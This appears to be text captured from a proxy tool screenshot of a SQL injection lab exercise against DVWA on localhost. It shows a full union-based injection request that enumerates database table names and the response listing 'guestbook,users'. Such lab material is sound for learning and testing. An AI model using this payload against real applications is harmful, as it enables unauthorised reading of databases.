 Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
Connection: close
Cookie: security=medium; Phpstorm-da0128c6=8686f169-5769-401c-a557-13b58accd387;
PHPSESSID=467n931960f087ednehg36qia3
Upgrade-Insecure-Requests: 1
id=1 union select 1,group_concat(table_name) from information_schema.tables  where
table_schema=database() #&Submit=Submit
Response
Raw Headers Hex HTML Render
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option
value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 union select 1,group_concat(table_name) from information_schema.tables  where table_schema=database() #<br />First name:
admin<br />Surname: admin</pre><pre>ID: 1 union select 1,group_concat(table_name) from information_schema.tables  where
table_schema=database() #<br />First name: 1<br />Surname: guestbook,users</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></li>
<li><a href="https://www.owasp.org/index.php/SQL_Injection" target="_blank">https://www.owasp.org/index.php/SQL_Injection</a></li>
<li><a href="http://bobby-tables.com/" target="_blank">http://bobby-tables.com/</a></li>
</ul>
</div>